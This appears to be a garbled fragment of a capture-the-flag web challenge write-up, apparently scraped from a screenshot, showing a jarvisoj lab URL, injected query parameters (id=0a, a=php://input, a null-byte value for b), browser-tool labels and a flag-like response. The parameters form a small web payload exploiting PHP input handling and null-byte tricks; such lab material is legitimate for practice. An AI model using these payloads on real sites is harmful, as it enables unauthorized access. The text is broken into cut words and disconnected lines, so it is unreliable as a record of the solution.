 ad URL
view-source:http://web.jarvisoj.com:32780/index.php
lit URL
?id=0a
&a=php://input
ecute
&b=%0011111
Enable Post data Enable Referrer
ta
1112 is a nice lab!
<!--index.phps-->Come ON!!! {/^HT2mCpcvOLf}